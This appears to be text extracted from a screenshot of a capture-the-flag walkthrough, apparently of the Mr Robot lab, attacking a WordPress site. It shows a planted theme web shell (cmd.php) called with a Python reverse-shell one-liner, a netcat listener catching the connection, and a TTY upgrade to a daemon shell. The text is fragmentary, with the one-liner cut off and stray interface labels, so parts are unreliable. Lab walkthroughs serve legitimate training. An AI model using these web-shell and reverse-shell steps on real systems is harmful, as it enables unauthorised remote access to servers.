 https://www.example.com/wp-content/themes/hestia/cmd.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(soc
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
user's Blog! Customize 8 0 New
user's Blog!
/bin/b
/bin/bash 149x26
root@kali:~/MrRobot# netcat -lvp 443
Connection from 10.10.10.137:35474
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-content/themes/hestia$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-content/themes/hestia$